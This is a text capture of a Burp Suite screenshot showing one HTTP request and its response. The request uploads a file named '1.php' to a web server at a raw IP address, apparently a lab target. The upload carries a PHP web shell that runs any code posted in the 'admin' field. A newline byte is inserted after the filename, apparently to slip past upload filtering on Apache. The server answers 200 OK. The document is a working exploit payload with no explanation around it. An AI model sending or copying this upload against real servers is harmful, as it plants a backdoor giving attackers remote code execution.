 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn jsEncrypter
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 123.58.224.8:13316
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.1083189589.1716964906; _ga_J1DQF09WZC=GS1.1.1717730159.5.0.1717730159.0.0.0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Upgrade-Insecure-Requests: 1
14 Content-Type: multipart/form-data;
boundary=---------------------------9552222486401230933854482358
15 Content-Length: 382
16 Connection: close
17 Upgrade-Insecure-Requests: 1
18
19 -----------------------------9552222486401230933854482358
20 Content-Disposition: form-data; name="file"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo(); @eval($_POST['admin']);?>
24 -----------------------------9552222486401230933854482358
25 Content-Disposition: form-data; name="name"
26
27 1.php
0a
28
29 -----------------------------9552222486401230933854482358--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 03:44:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9